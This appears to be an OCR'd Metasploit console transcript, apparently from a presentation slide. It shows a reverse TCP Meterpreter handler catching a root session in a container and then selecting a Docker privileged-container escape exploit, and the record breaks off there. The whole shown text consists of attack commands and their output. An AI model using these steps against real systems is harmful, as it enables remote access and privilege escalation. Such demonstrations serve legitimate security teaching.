 o To boldly go where no
shell has gone before
=[ metasploit v6.0.1-dev-231ad83773 ]
+ -- --=[ 2053 exploits - 1109 auxiliary - 346 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (3008420 bytes) to 192.168.134.134
[*] Meterpreter session 1 opened (192.168.135.168:5555 -> 192.168.134.134:60804) at 2020-08-10 17:23:12 -0500
meterpreter > sysinfo
Computer : 172.17.0.2
OS : Ubuntu 20.04 (Linux 5.4.0-42-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > getuid
Server username: root @ cc26e9c2f060 (uid=0, gid=0, euid=0, egid=0)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/linux/local/docker_privileged_container_escape
21 RAPID7